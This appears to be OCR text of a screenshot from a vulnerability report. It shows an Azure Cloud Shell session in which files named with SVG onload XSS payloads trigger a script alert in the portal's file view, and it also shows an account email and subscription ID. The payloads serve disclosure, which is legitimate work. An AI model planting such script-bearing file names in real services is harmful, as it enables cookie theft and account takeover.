 qqqq<img/src=x> - Microsoft Azure - Mozilla Firefox
qqqq<img/src=x> - Micr
Report a Vulnerability | M
https://portal.azure.com/?l=en.en-us#@bkurinnoygmail.onmicrosoft.com/resource/subscriptions/df984884-5387-4ad6-a29a-12a6d2944333/overview
BUR
Microsoft Azure
Search resources, services, and docs (G+/)
b.kurinnoy@gmail.com
DEFAULT DIRECTORY
Bash
<svg onload=alert(document.domain)>
FILES
1
.azure
clouddrive
.bash_history
.bash_logout
.bashrc
.profile
.tmux.conf
<svg onload=alert(document.cookie)>
<svg onload=alert(document.domain)>
The page at https://ux.console.azure.com says:
ux.console.azure.com
OK
Quit
Requesting a Cloud Shell.Succeeded.
Connecting terminal...
bogdan@Azure:~$ touch "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ touch "<svg onload=alert(document.domain)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.domain)>"
bogdan@Azure:~$